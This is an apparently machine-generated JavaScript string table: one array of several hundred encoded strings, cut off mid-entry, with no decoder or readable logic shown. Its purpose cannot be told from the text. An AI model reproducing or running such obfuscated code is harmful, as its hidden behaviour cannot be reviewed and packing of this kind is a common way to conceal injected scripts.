_0x5432301c=['yM1wm0LgsMXAmfy0y0nOA1CXsw9nsgCWtJjvC0OYodbv','y3blmgDVtuHNm1PusxnkEwHnyM5nBKTtDeLlrei0tM1k','wM5wDvKZuNbImJrVzunSn2rTrNLjrtq5u2P0EvPyuJfJ','CLndz3DLrfeYtvn3BMmXuKHIq2nWsZbNB01iz3HArefZ','AwH4teHnCguZsMXKsfz5yMLcEfbQmxPpmZbZwtf0suTe','q2rPvLrJm0P5A3jtq2D3zursAK5PD25sr05iyvnJCeSW','mwmWuM1ssK9hCZnLvgHYu1nJC0OYBgTsm1zyvhPOreP5','u3rjs0rcne16ttfmq2r5vfu5DeP5A3jtq2D3zurJnvPt','rZLqsNL3BLyXrNLsBgmWtuvSwe4Xy25mq2r6uti5B1yX','vuHoveP5D25KEMH2zgXKufrTtK5vmJH2sNL3BLyXrLnA','Bgrty1nJC0OYndrIELzytNPwr1Lyrw5mq2q2t0D0AvLQ','s0rcne5xrtbmq2rWyKvNAeP5A3jtq2D3zurwAK55D25o','A3CWvNPsBvLUrMHkExDUzezoDLeXyZjJAZLytMS4BKXd','vxPmq2rWww1wmuP5A3jtq2D3zurgBfPtD25KrLjRsLnJ','vJjwq1z6wtrxq2nZsJbgAvPhuKPIvZLOvJfgseP5D25r','CLndz3DLrfv5t1n3BMrhzfPHEwnWsZbNB01izZjzAMDZ','sNL3BLjvtNzmmwmZzgTWwe5xA25mq2rPy3Pfnfz6wJbA','s0zvBKTwmdLArNrls0rcne1TvxPmq2r4vZfcCKP5Bgrm','BhbkExDUvNPKs1KWzg5umgHytMTnBKXdzfHvBKPrvNPw','veC1EKP5A3jtq2D3zurzD1PdD25urMDTzvnJCeSWz29n','z25lu3rjs0rcne16yZjmq2nXwgT0weP5A3jtq2D3zurf','BK5evJfnq2nWsZbNB01izZjovgTZsJnktLqYmg5lu3rj','AKi0tKrbCMjQChvmr3DYs3LvD2veuxbqmNnYufzomgnT','suTeqJrnELuWtenKnuPyqxHkEwTYu0nND2vewtrnq3DU','sgjxohzkExDUvNPzELKXsLLurxrytKHfBKXdzfHomvPR','qtjnAwnWsZbNB01iz3PAALfZsNPrmwruqw5lu3rjs0rc','zfjvEwnZsJfKu1jhwLHum2XcvJfgDeP5D25Jm0PezwXJ','zg1jBKTtDeLlrei0tLrNmKXdzhvnAZe2sNLRCLndz3DL','mwrttJjotgjxDdfwmujlwtfgweP5D25LrgH2y1zKufnT','tenKwfvhAgPumJfYzgXJmgnhuLzwEwnZsJnAEgfxrLHo','ne1Qstbmq2rRwKuXmKP5A3jtq2D3zurABu15D25oruzf','vezVwKvWEeP5D25Ime52wvzJmvPSrNnJu2nZsJj0EveY','ExDUyZfssgjdy3blu3nVu0nND2vewMXnq3DUs21grLDd','q2D3zurjEe1tD25um2qYwwLJCeSWz29nsgCZtxPjC0OZ','zvnJC0OWvxLHv2ryvdj4ALqZrw5mq2rytLzoqLfyAhnA','rwHysNL3BLyXsKHtBgrquti5q1Lty3nkmwmWvNL0wfvg','zuzoDLjhovrImezyvdjRBKXdzfHorNbQvMPbD00XyZfH','tKDsAKXdzensv1fQsNLRCLndz3DLreKZtwL3BMmXnvrr','oxrkEwTYu0nND2veuMHpq3DUs2LSvfndy3blmgDVtuHN','ovLwELiYwwXJmW','Egvty3nkmKK0yJfAwe5SutbIwevUtenKwfvRsMTtAK53','rei0tKDgA0XdzhLuvtL0sNLRCLndz3DLre5Pwvn3BK5T','D25wEMrpwKv0DgeXvNfprZLlsNL3BMnUrJjzBgrsuw1o','sMXKu2nWsZbNB01iz3Ppr1vZsJb4wuPUA25lu3rjs0rc','BLyXsNHzmwrqwvD4q1z5y3nkmwrst0vWwfqZuMTtvMXu','DeLlrei0txPbmKXdzfDzBtbRsNLRCLndz3DLrePTwwL3','ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDA','tvHKwe4ZCfzLA2nUtenKwe4WzfHKmMHZwKzsseP5D25w','mgDVtuHNm1Pez3nkELjcuKrjBKTtDeLlrei0tMPRneXd','q2rytKDwEfyWowfzmhHVu3LJC0OXzfbortvyvwT0qLjT','q2r5vfu5DeP5A3jtq2D3zurjmLPtD25IELjru1nJCeSW','sNLRCLndz3DLrePStNL3BMrTwLjlu2nWsZbNB01iz3Pn','t1n3BMiYDfLuAwnWsZbNB01izZbnvfvZsJeXqMrRog5l','rfL5sNLRCLndz3DLreu0txL3BMqXuLHyu2nWsZbNB01i','zhvnALPZsNLRCLndz3DLreKXwxL3BLzTsNrkq2nWsZbN','rxnkmJr5tM13BG','yxPSwe5UvMXLBgnUtenKwe5TAgTvBe5Yv0DOvgj6qw5m','ztnAAgnPqK5qvw83y21wmgrysNvjr1jIvfnND2vewxHn','yNPswfvyvw5mq2rgyLC5ALyXsKDzmuPeyJjJBKXdzfHo','r3nWtZmWB0TtAZC','mg5lu3rjs0rcne5uuMHmq2rxww0WA0P5A3jtq2D3zurn','tLHvsfzqvJfgmuP5D25wmdLuywTjngiWvLHoAZHUtenK','BKTtDeLlrei0tKrzEKXdzfrzBxqYsNLRCLndz3DLrfu0','mw1KvZvQzeDSDMjPAhflwhrTyJnjB2rTrNLjr3m5tuHN','u3rjs0rcne1QsMLmq2q1sLHbEeP5A3jtq2D3zurznu1d','tM1wzeXgC3DLr0vZtuHNm00XmhnxEKi0t0n3D2veuMPy','vNLJC0OXyZnKr05lzuvoBfz6wKXkExDUuLrOCMfUqNPn','sKTnq2nZsJfJmG','rxqWt0nJC0OWuNrIELPytLDAB1z6vLbkExDUvNPAq1Pg','ntr5sKfPque','vJfcmuP5D25wEMrZwtfcBK1gBfHomLvUtenKwfvgqLbw','mJf2vJfKuvz5y3nkmMXuyJnSwe5iCerAwevUtenKnu9h','wejyvdjzEwvyrw5mq2rZyLD0Efz6uKHAwfPysNL3BMnU','u2nZsJnkwe9grLHoBuzssNL3BLjQAhzvmNm0yJfOwfvQ','rMPwmujewKHwseP5D25KmwSXtLzKu2jhtK5wEwnZsJnf','uKrOCMj5y3nkmwmZzeDsvMjxohDHAKjSsNL3BLz6uLHp','vwnUtenKEgjxou1Kr2rRwKzAseP5D25wELzqww1AvgiW','meXdzdjABevWsNLRCKOYtMXkmtbVy3L3BKP5Bgrpm01T','CuP5A3jtq2D3zurjne9dD25Hu0zZyMLJCeSWz29nsgCW','rMrrzvnJC0OZCgLsmLPytLDSrKP5D25zAMHYtdfJmveY','DeLlrei0tKroAeXdzgrrwfPqsNLRCLndz3DLrfv6t0n3','vuCWBKXdzdjprZLpvNPrnweXyZjnq2nZsJjsvgeYBfHo','tuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8YBg1l','muP0sNL3BLyXsNDzmuzpuZbgwfvQqw5mq2rytLDsALj6','uLnJCfHumuLlrei0tvrSBeXdzhbIrwDOsNLRCLndz3DL','D25wELzVwKuXAfnTtKHIvZLXsNL3BLyXsKHnrMrszvHg','vZLrvNPsCeP5D25wELzPuvvADgf5DfHvrZbUtenKwe5h','suTeqJrnv00XtenKtvDdwJvkEwTYu0nND2vewMHpu3DU','qJroAMXStenKm1zgzgrkEwTYu0nND2veuxHAAxDUtM1g','rei0tNPJnuXdy29urZv6sNLRCLndz3DLrff6tKn3BLrS','vNPwvxnUs1n0suTeqJrore0YtenKA1PfmtjkEwTYu0nN','nte0thvpDKPu','u0nND2vey3DnExDUyNPKD01ty3blmgDVtuHNm09usxnk','swDrvdb3zurjnW','rei0tLrjmKXdy2HHmNHHsNLRCLndz3DLrfL5wxL3BMry','AwnWsZbNB01izZbpvffZsJeXqMrRog5lu3rjs0rcne5Q','vgXxvJfkBgjSzfbzu2nZsJfKuwjUzhLIv3rRyZfJBKXd','nvfoAKLUs1n0suTeqJroAKKZtenKBvj5twHkEwTYu0nN','DfHvvMnUtenKwa','r1fSsNLRCLndz3DLreL3tKn3BLrgz21Lu2nWsZbNB01i','vZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbx','ne0YsxDmq2qXyZfwteP5A3jtq2D3zurznfL5D25Hv0PS','mJGWnJnIAhDsr3a','mu55D25orfyXtunJCeSWz29nsgD6tvrRC0OZuM5xv3nU','ne5xwxLmq2ruvhLOvKP5A3jtq2D3zurjEfPtD25KBvPs','CgTwBLKXu1HWweP5D25wmdLXt0HwtwvhtK1sEwnZsJfK','CeSWz29nsgD6wwPzC0OZvNPwvxnUs1n0suTeqJrnvfKZ','wKzsEeP5D25wELyXwvHoBfzTuLjzu2nZsJfKugvytJnI','A3jtq2D3zurvmvPdD25oruzftwLJCeSWz29nsgCZtLrr','A1zxzdbArKj0yJnNBKXdzfHorwHHvJfjm1PfAfHwEwnZ','D25lu3rjs0rcne1Tttvmq2rPvLrJm0P5A3jtq2D3zurJ','DvvRuJrKm1fUwfz0BvHumwPpmZfSyKHoBeLhttLAENr5','u3DUsvD0C1DPy3blmgDVtuHNmu5euxnkEwHnyM5nBKTt','DgiWy25mq2ryvda1A1iWtNjHr1jeyJbJBKXdzfHvA2Hk','uvHrBLHtAhzlExnWtZm1DuPPww9IvdfZsLrcne5eoxrl','mZK1nZzywxL5tKW','zurzmLPtD25Hu0zZyMLJCeSWz29nsgCXwtjjC0OZswTt','tuHNELLuqxnkm0LRuZbzBKTtDeLlrei0twPvneXdzevJ','zNvUy3rPB24','vKv0BwrfvLHkExDUwMXNmgrwyZnJv1LUtenKmLLRsMTw','zhvnALPZsNLRCLndz3DLreKZwvn3BLKXzhzAAwnWsZbN','mwnUs1n0suTeqJroEKPStenKEfCXqNjkEwTYu0nND2ve','sZbNB01izZrnrevZsJnABvvtA25lu3rjs0rcne5xvxLm','m1PfovrImhryvhPvD0P5D25wEMq0wKvRngj6tNnLsfvU','m1Pty3nkmwrqwwTgwe4ZvxjwELPmsNL3BLjhrKrvmwmY','q2rytJnOA1zeAhzprZr4zfnJC0OXzfbnrNb4vti5m1z6','D25LvK52sZbwt1fTuK9sEwnZsJfJmLfTuKLvmNrOzezo','tenKDu1QwNnkEwTYu0nND2vestbpq3DUyNPKD01ty3bl','B01izZnzEMnZsJjSAvPyvw5lu3rjs0rcne5TsxLmq2nV','rei0twPjD0XdzhvnALPZsNLRCLndz3DLrfKZtun3BLjf','mgDVtuHNEvLuy3nkm1PTvvnRBKTtDeLlrei0ttjnEuXd','z29nsgD5tNPfC0OYzffxu01Us1n0suTeqJror0PRtenK','mK5xzfDREfyWovbkExDUvJa5vvOXyZnzA2W0wvnJC0OX','CgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fytMjkm3bH','AxDUuKHoyK5ty3blmgDVtuHNEe5Qz3nkmJLYv0u0BKTt','vMnUtenKmveYDffAA05YyMXKuMvty3nkmwmWzg14wfr6','tenKEgjxCZjwmujHwtbNngf6tw5mq2ryvdbWA1rStNjH','zfjwBu5ovNLJC0OXyZbHr1juv25cALveAhzHu2nZsJfJ','wLrnC0OWEfLkBMTUs1n0suTeqJrnmLKZtenKzffywLbk','CLPTvw5mq2ryvuDkEfyXqJvumwrquNLJC0OYsNrHm2Hy','zhLIvMrruM1otK9hCZbkExDUvJfbmwjgzfjKwgXyvuzJ','tuHNm04YtxnkELjcuKrjBKTtDeLlrei0tvrzEeXdzdbw','tenJmffvuxLkEwTYu0nND2vevtnzAxDUwKDstMrPy3bl','s0rcne9eqtjmq2r6wgXoqKP5A3jtq2D3zurjD1LPD25z','sJnozvuWrw5lu3rjs0rcne4YrxHmq2rTuNLnAeP5A3jt','muzsEwnZsJfJmvf6qKjKvxbRvuDfBKXdzfHoBvPnzwTo','vJfcCeP5D25LvgH2tdfKuK4YtLDzwgTUtenKwfqYChjL','rMDTzvnJCeSWz29nsgCZwLrNC0OYsLzoEMnUs1n0suTe','D25lBdvmvNLJCeSWz29nsgCWwKrrC0OWmdrArJrUs1n0','D25wmdGWyLzKugfvvNHJu2nZsJfKuK1ezdbvmJLvvNPA','C0OXyZfJr1jrvtj0qLLvtNzJAwnZsJfKuKWYuLrnBePR','sNL3BLz6uNnArLL3yMPgnLLty3nkm2reyNK5ru1hAgTw','mJq5y21qu1DM','Eu5eA3nkmePgwKnnBKTtDeLlrei0tvDzEeXdzdbAmwXY','CLndz3DLrgmXwxL3BLPRy2Pju2nWsZbNB01iz3Pnv1fZ','vunND2veutnou3DUvezNBwvty3byu2TTsM5AyLvdz3DL','vNDnu2nWsZbNB01izZbomKLZsJeXqMrRog5lu3rjs0rc','EwnZsJfJmfnfmvHvA2HVuM5fBKXdzfHvvfzuzhPOCLeW','ngeZrLHvAMrQuJfJBKXdzevvmNriwKvoCMjSzffnq2nZ','CvzgzfjxBu5tutj0vuP5D25wmuP5uZfJmfrfnurwEwnZ','uM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnIBhqWwfqX','qxnkELPOy2S4BKTtDeLlrei0tM1fEuXdzgTArteYsNLR','tKHfBKXdzenpr3rrwKzoCMjwzfnKu2nZsJfJmvDTtKXJ','BKXdzdbrmNroy0rOCMvPy3nkmwrrvuHSwfvwyZfwmdLi','q2q0ywTNCuP5A3jtq2D3zurjme55D25KBvPss1nJCeSW','teP5D25JvgH2t1zKuLjTtK9smwnUtenKwfqZAgPvsfPu','vJfkEwTYu0nND2veutfzu3DUs21grLDdy3blmgDVtuHN','C3zHvK5YwLzJma','wLDrCguZwMHJAujWufDAmwjTtJbHvZL1s0DVCguZuM9H','zfnumK5yvw5sA1uYtMXkExDUzwXoDMnwzffmmK5ly25v','rgmXwLn3BMnwDffHEwnWsZbNB01iz3PAvgTZsJbsALiY','swTtmfLUs1n0suTeqJrnBvu1tenKrveYz3DkEwTYu0nN','mgDVtuHNEK5QvxnkmfjeyurbBKTtDeLlrei0tvrrmeXd','qJror1f4tenJAgeYEgfkEwXKs0HnC1LysM5KvZfSyM5s','utjND0P5A3jtq2D3zurrEu5dD25yvuyYvhLJCeSWz29n','tuHNmu5xrxnkmJGWvuvRBKTtDeLlrei0tw1AA0XdzgTA','ww5mq2ryvwK5ALrTzhbvvMrrvNLJC0OXyZfKr1jvvg1O','ze1tmwrsvg1otLeYDgLkExDUvJfkyvPfDdfKr05xy21f','zfnJCeSWz29nsgD5tNPJC0OWotnKBuLUs1n0suTeqJro','mdDKBuz5suHzowreDg1Im0LVzg1gEuLiy2DHvZrNy1nS','ngeYAfHvsgTUtenKrgrhmuvwEMrdwtfkAeP5D25srgH2','DMjPAhHmse1WztnkBgrivNLIAuj4ufqWown6DdLmr05I','EfLxrxnkEw9WvtbNBKTtDeLlrei0tMPbD0XdzgrrwfPq','DuP5D25JAMHYu0DAs2rwB25mq2ryvdfst1yXqLrovMrs','zurgAu1PD25Kwe5wu3LJCeSWz29nsgCZwvrbC0P6uKjs','rezQt0n3BK5frKvnAwnWsZbNB01izZjpreLZsJaXuLP6','qw9nsgD6tLDvC0OYA2HIrZrUs1yWB2riBhDAvZLTsuHK','tvzJm1r5y3nkmfPuyJbKwfvgwMPtA2X0sNL3BLz6uJrz','sgCXtKrfC0OYwKHjEuvUs1n0suTeqJrnALPPtenJB1rh','mJLHsNL3BLz6wMTArxHSu21ssfeYodvkExDUvNPwt1Pg','sNL3BLz6vtvzvMrtt1vKnwnty3nkmwmZv21svLeYounK','ChfwELj0sNL3BLjRzhftBgrqzeDos1j5y3nkmwmWzwPo','rvuXyZjIvMXytLrrBKXdzfHore5RvKzoCMfUyZrHm01U','u2nZsJnvngeWmxvxBwXpsNL3BLyXrxzArK14vM1ste1R','suTeqJroEMn4tenKmwmXvKXkEwTYu0nND2vewxHAAxDU','ytj4DgjToxDJweP6zeHwmMqZAdvLA0zdutbsrLjRzeLt','C0OYzffxu01Us1n0suTeqJror1jRtenKDu1QwNnkEwTY','mJr5vfHVBKTtDeLlrei0twPfm0Xdzdbwr1fSsNLRCLnd','vJfgu1KXqNHkExDUvNPKsfLvuxDrBvjpvNLJC0OXzfjH','z3DLrezQtML3BMnRmvbIu2nWsZbNB01izZfnAKvZsJa1','BgmXy1u4BKXdzgXrmNrHvNPKnvzftKHkExDUvNPKmfPf','EwnZsJfKuLfTuLvuwejQveDgueP5D25wEMrHwtb4rgiY','tNzsAwnZsJfKuu4YuK1tm0jQuJjsnuP5D25wELPdwKvW','mu1qt0nKzG','BeHkExDUvJfgs1PgqLrHm05Zvti5DKP5D25JvgHYutnc','zZjorgnZsNLVCfuWz25lu3rjs0rcne5euxPmq2nVveC1','AhLlvhqYwvHjz2reDg1Im0LVzeqWD2veqtDKrhD3zurf','sNLRCLndz3DLrfuXtun3BKTPBfrtq2nWsZbNB01izZjo','vMrryLnJC0OXyZnxrwrgyLD0CLyXrLHkExDUzwToDK5U','y29urZv6sNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3y21w','BKvUtenKwfvfEdvLBvOWwta1weP5D25Arxb0vJfKuLPu','tenKm1nfDfvwELjWwxLJC0OXyZjvsePyvwXNnfjyrw5m','we5IsJfWDMrUChLuu2rKufDVC2rhAhbJmxnUv0DwwMrx','sNL3BLfTmxzzmwrqttjovgjxodrkExDUzg0XDK9hzZrI','q2D3zurrEe1PD25oruzftwLJCeSWz29nsgCWwxPbC0OW','sgD5t0rfC0OZAhftq29Us1n0suTeqJrnAMrQtenKBLvg','EwTYu0nND2vevxPoExDUzfHovLn5y3blmgDVtuHNEK1Q','zfHvALz0zev3ELKWEfHkExDUvNPwmfPfBfrHm0jUt0C5','BKTtDeLlrei0tNPrEuXdzgPwmJLTsNLRCLndz3DLrfzQ','zfu1A1zftNztBgmXtKnJC0OXzfjJBKjytLzKD1z6wJfk','teP5D25wmdLPtvHjngeWDdjwEwnZsJnkDgf5owLvmNrR','BKXdzfHorLe1vJfgsu5UuNHkExDUvNPAsfjhEfrIEKzy','r3rly0vKCfLPy3nkmwmZu0DOwfvvnwTtrMXisNL3BLfv','Bu5syLD0v0P5D25wELjVwtfowvvhwLHorwnUtenKwfvv','A1mWtNzsvMrquNLJC0OXyZbrBvjwvti5t1fSAdfkExDU','sJjkDgiZAfHorvjwwMTJBKXdzdvIvZLvvNPAwvzSyZbw','tenKwe5TwNbKrZfYy0zKuu5dy3nkmwrswM1Om016tMPv','u2jxowHkExDUvJfctvzwzffLvejyvvzJBKXdzhnzmJf2','B1jty3blmgDVtuHNmLKYwxnkExbLuZfJBKTtDeLlrei0','vJfgB1PgtLPJu2nZsJfKuLfTuKXAmxbQu0DsCeP5D25w','zg5vrMTQsNLRCLndz3DLre00wvn3BLfRvMTjEwnWsZbN','D2vezgHnExDUyMPktMvPy3blmgDVtuHNmu1QtxnkmdKZ','EMH2yJfKue1dy3nkmwmYuM1suveYouHIv2HmsNL3BLz6','tMPNC0OYsLzoEMnUs1n0suTeqJroAKPOtenKtvDdwJvk','vxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5txPrmu5Q','uvnJC0OXyZjwrxbyvuvou1yXsNDArwreyNPNBKXdzdvx','CLrhCfrHm3byvw5vBKXdzfHovtvRuJbWA1KWourIEKvU','yKC0BKTtDeLlrei0tvDABeXdy3flvK5jsNLRCLndz3DL','CfHtAZDMwfPOy2LcCeXhB3nHExHZteCWowjTvJnjrKPS','wvznBKXdzfHvrMrnvJfkA1PfEfPzu2nZsJnAvgj6BgPv','q2r0v0rsAfz6vNbJEwnZsJfJmK9tovHvrKPRuJbOAeP5','tvu1we5yrw5mq2rytLu1ALnuqLbnBgmYt0nJC0OYwMHr','tuHNmLPusxnkmhHzsM5RBKTtDeLlrei0tJjrEeXdzfru','mdflzg1kwe5uz25mq2rytJbkALiYmxzvmLPuyJnvBKXd','zg1gEuLgohDLrgT3txPnne56wMPqvNnUvJfgC1KWy3Dn','rMjyu2W3zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vJ','tKXvmJH2sNL3BLfwzeHtrMmYtJjouvj5y3nkmKzeytbS','q3DUyNPsuvnty3blmgDVtuHNmu5TwxnkExbOuLzNBKTt','wMXmq2r1twSXnKP5A3jtq2D3zurnEK55D25lAwXuu0nJ','rwmXCZfkEwTYu0nND2vewxHzAxDUtuDktuPty3blmgDV','ttrHmK5yvvvkALryrw5mq2ryvdnOALzStNjuBgrqv21o','mhrPwvnJC0OYzfLtm0zyvwTJDKP5D25wELjhwKzwAeWY','AgPvBLjXzwXJmMnty3nkm2HAy21gwfqZAgPusevUtenK','m1z6vLvZBKTtDeLlrei0tMPKBuXdzdfJmvzmsNLRCLnd','t1uYoxvkExDUy1HgCgjSyZfIvMTUtenKwfvfCgTuru52','yZbJu2nZsJfJmW','sfjIu2LND2vewM1nu3DUy2LstfjPy3byvdfTzfC1AMrh','tKHwEwnZsJfJmfeYzfHvsejQvdaWneP5D25wELL2wKzf','q1PfAhrImLfUtenKrfuYDgTJrK5YzdfJm2jty3nkm3be','rei0txPRD0XdzeHlvLjcsNLRCLndz3DLrgrQtKn3BKLx','tLD4A1retJrArKjuyJfVBKXdzfHvv3HQvhPcrfjgzfnH','oxDrBu5OsNL3BLyXqMXsvuz0yJfgwe5fC25mq2r3t0D0','sgCWtxPfC0OZAhftq29Us1n0suTeqJrpreuWtenKBLvg','vfndy3blmgDVtuHNEK9xsxnkm0LRuZbzBKTtDeLlrei0','AKfZsJjKuvDttw5lu3rjs0rcne5uuMTmq2r1twSXnKP5','CeSWz29nsgCYtKDnC0OWotnKBuLUs1n0suTeqJroEKeX','yvDkBgrty3blmgDVtuHNme1hwxnkmJr5vfHVBKTtDeLl','B3nru3HdtevnCguZsMXKsfz5yMLcEeTitxnKq3GYteHJ','wNvpvvPeyxPSwfvQz25mq2rytLvWA1mWDgTArxr0yJi0','rgTZsJjRAgjhng5lu3rjs0rcne56utnmq2nXs1zosuP5','mK5iywXKu1qWC25mq2rVutj0wLz6uKrpruPisNL3BLyX','ne0YwMHmq2r1twPAC0P5A3jtq2D3zurjEK1PD25uvgHR','A3jtq2D3zurgAvL5D25Ar1jozgLJCeSWz29nsgD6t1rz','A3jtq2D3zurvmK1PD25lAwXuu0nJCeSWz29nsgD4tLrR','mw1RDK93vW','u0nVBKTtDeLlrei0tMPfnuXdzevzmgrWsNLRCLndz3DL','vMrtyKDoswjxDfzkExDUy1rODMvUsK9xBvjxvNLJC0OZ','mgDVtuHNme1Qz3nkEw9WvtbNBKTtDeLlrei0txPKAeXd','u1PhtLjJu2nZsJfJme9eBhnIvZL6vJa5nuP5D25Kvxrm','mK1ZsNLgCMjgB25lu3rjs0rcne1xwxPmq2rfyZfZmuP5','BMj6uLftu2nWsZbNB01izZbpveLZsJnwELzvC25lu3rj','mwrryvrcnfeYovbwELPqsNL3BLyXrLfvmfL5uM1otgnt','sNL3BMvTmxjrBu5PvhLZBKXdzfHvBMWWzurODLuXyZjp','u2nWsZbNB01izZnnELvZsJbsrgfeqw5lu3rjs0rcne0Y','sgCYtLrNC0P5CgHsvMDUs1n0suTeqJrov0u0tenKEfCX','Ae5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nIrdeWyuDS','q2D3zurrmu1dD25urMDTzvnJCeSWz29nsgCWtwPvC0OW','suTeqJroALzQtenJmffvuxLkEwTYu0nND2vetMTnu3DU','BKXdzfHouZLRu1CXDK5hwM9uEwnZsJnSrgj6AfHvA1PQ','rei0tKrjD0XdzgTArteYsNLSzeXdzg5kEwTZy3OXEfCY','seP5D25AvK52wKzJm1LRrMPsEwnZsJfJm2vUBfHvBeji','ChrHmhrht0D0AuP5D25LvK52wvDvngj6BfHumLvUtenK','vMTpq3DUtKvgru1Py3blmgDVtuHNmu5eqxnkmu5qs0zv','ALrirw5mq2ryvurgvLyXrJvnmwrsyLnJC0OXzfjAwgHc','BxHeyJbvBKXdzfHvAMWWvNPswwnyrNHkExDUuw0XCK5T','D25wmuL6wtfcmLmXvLHvr0vUtenKD01vsMTuEMH2yuzJ','BMnPuKXsAwnWsZbNB01iz3LnrevZsJjowgiYww5lu3rj','mffTuLjvmNn4yJboDLnPy3nkmwrtzg5swe56uxDwEMrO','z25mq2rytNPOq1yXsMTzmuzUyvnJC0OZAfrImKPyvwPo','yJbwB2rRtw5mq2rytLC1nMnuAhjtmwrsuNLJC0OZsLrH','wNLAmwmYt0nJC0OXyZjKvNbyvvvkALqYvKrkExDUvNPv','BeOXmg9JExDUsNLRC2n6mwTxmuLVtuHNEu1uz3nkm0zI','q2D3zurkAu1dD25ImNrzvgLJCeSWz29nsgCZt0rnC0OX','D2vevxPoAxDUzfHWB1jty3blmgDVtuHNm1PTwxnkmJLY','wJf0veTeqJrnAMHQtenKm1zgzgrkEwTYvxLND2vetxPA','mLfTuKPprZLouw1sweP5D25wmdLuy1zKuvqXsJjJu2nZ','zeHkD1PfDerImujyvwPNBKXdzfHoqZLRverODLuZvJbH','wfvurM5wmuO1zuzKu2jty3nkm2ruyJbKwfviuMPuvK52','y3blmgDVtuHNmq','sMHkExDUvJfkmLeZzg1Hr05py1nJC0OXzfjIAKPfttbW','mKvUtenKrfeYohHwmujpwtfgwfr5y3nkmMr0yxPwwe4W','z3PzvgDZsJnktLqYmg5lu3rjs0rcne1uyZbmq2qXyZfw','EwTYu0nND2vewtbAq3DUwMTJAKLty3blmgDVtuHNEK1e','mhHuyJa5CfeYoxjkExDUzdfoDLjgzffmmK5vuti5nuP5','AhjwrMrsuxLJC0OXzfnJBMq0utj0uwnTrw5mq2r4yLD0','vZfbB01izZfzEMTZsJi4mfvfA25lvJa5zgX0uuTeqJrn','teP5D25wmdLmvvzKuvqWuKvzu2nZsJnSDgj6qLHvvxbQ','r2XIsJncEwiZuNzKsgX3wLnKzfD5zdzxA0znyZjrBLHu','D2vertbpq3DUs2LSvfndy3blmgDVtuHNme1Tvxnkmtfc','qJroELPOtenKBLvgA2PkEwTYu0nND2vez3Dpu3DUzvnw','mgDVtuHNm05uA3nkmdKZzg1jBKTtDeLlrei0tNPgBeXd','ne16wM1mq2rPvLrJm0P5A3jtq2D3zurnEfLtD25orfyX','uNHkExDUvJfkyvKWmvrHmhHytLzkA1rfy25mq2ryvw5W','vLnND2vertvnExDUuKvoB01dy3byu2GZyvC1A2iZy3nL','wxnkmMTOyKC0BKTtDeLlrei0ttjrneXdzhbjv3H1sNLR','DgHKrK5YwwLJC0OXzfnwBu5stvDgu1yWodbkExDUvJff','CKP5A3jtq2D3zurJmu1tD25lAwXuu0nJCeSWz29nsgD4','tenKvfLTDdjkEwTYu0nND2vezgTAq3DUzezsA0Pty3bl','r1eYDdfHrK5YuLzJmK1dy3nkmwrswKDsuLeYoxvwmujj','EwnWwfn3BLP5y3bpm0PSzeHwEwjPqMTxmuLVtuHNEu1h','sZbNB01izZjove1ZsNPcAvrdvw5lu3rjs0rcne1TrM1m','rMHzAxDUs21grLDdy3bmr05Iu0nND2veyZrpq3DUvgXb','uw1ouLeYDevkExDUvJfkDe9iAZrIm0PytMTJBKXdzfHv','D25Kr2rAyxLJCeSWz29nsgCYwtjnC0OWuKrHrefUs1n0','BKXdzdnIvZH2vNPAuvDgyZftEwnZsJjKvgj6wLHosg93','A015D25oruzftwLJCeSWz29nsgD5tNPRC0OYwKHjEuvU','ChbvmJLssNL3BMrQAhzAwejuyJfOwfvQuw5mq2rytMXn','AKXdzhvnALPZsNLRCLndz3DLrfuZwvn3BMqXuLHyu2nW','rtnoExDUwKDstMrPy3blmgDVtuHNEu56qxnkmMXZu0nf','EwnZsJfJm1rTuKXIvZLxy21kDeP5D25wmujiuLHJngiX','sNL3BLyWouDzmgXuyxPAwfvSsMPwA2nUtenKAwvhAgTt','vtvRuZnrD0P5D25wEMn4t0HOvgeWCfHumhnUtenKwfvf','sffWy21wmgrysNvjsfe5wKz0vKTeqJrov1PTtenKmfOX','vgH2tvzKuLrTtLvwme1UtenKwe4YBhjssgrVwKzkEeP5','ELK1tenJCvHRDfHkEwTYu0nND2vetxHnAxDUzezsA0Pt','z29nsgCYtwPzC0OYBhntq0vUs1n0suTeqJrnELe0tenK','mZbWtercne9dEgjnsgCZtercne56uMrmrNn3zurzC01i','r0zPtenKre16uLbkEwTYu0nND2vezgPAu3DUwwXvm055','q2rytNPfDLyXsJzwm1P4sNL3BLyXsMfzmhreytnkwfvx','rezTtNL3BMqXuLHyu2nWsZbNB01izZfzBu1ZsNLVCfuW','tenKELHStKjkEwTYu0nND2vewxHAq3DUtM1gEvr5y3bl','B25lu3rjs0rcne1uvtnmq2q1sLHbEeP5A3jtq2D3zurz','tenKwe5uutrIBtf2v2XKugfty3nkmwrsyKDot1uYC3Pw','D25oruzftwLJCeSWz29nsgCZt0rRC0OYA2HIrZrUs1n0','sJj4B2rhuLvIvZLTvNPKnuP5D25wmdH4vLzKuMvxDfHv','wuP5BgrlsffZwKz0u0TeqJror0K1tenKre16uLbkEwXK','mwrrvKDWwe5ywMTrm0vUtenKwfqYBg1wmdLpwKvWsu1d','ExDUvNPKvgiZqNrImhryvwS4BKXdzeDnmhrevJfcs1KX','zZbov01ZsNLWAa','ExDUzdiXDK4XyZnzBxbytLu4BKXdzfHvvxm0vJfkr1Pf','u3HQvZbNB01iz3HoAKLZsJnovviYD25lvJa5wM5wDvKZ','rMrqzfnJC0OXzfntrZvytJbOmLjRy25mq2ryvuDsA1ne','tJjgAeXdy3fyA3rysNLRCLndz3DLrfjPwwL3BMvhCeLl','r05Iu0nND2verMPzExDUzuDWsuTPy3byvdfjs0rcne5e','AwHMtuHNnu1etxPprgmYwKzZBLzvBgfuwfjfsJeWovbu','ovbvvMrrutnsr1Lty3nkmK4YwKDssveYohLwELjisNL3','zfHov0PHzvzoCLjwzffHu2nZsJfJmMvhtKHzwfPnvNPA','CvPiAe9Kr05uvNLJC0OWrLPumKzytLDOALzirw5mq2ry','zgrkEwTYu0nND2veutvpu3DUvfrOA1HPy3blmgDVtuHN','nuP5D25Lr0zzutfKu0WYtK1Ju2nZsJfKu2rhtKHvmNm1','ExDUvNPw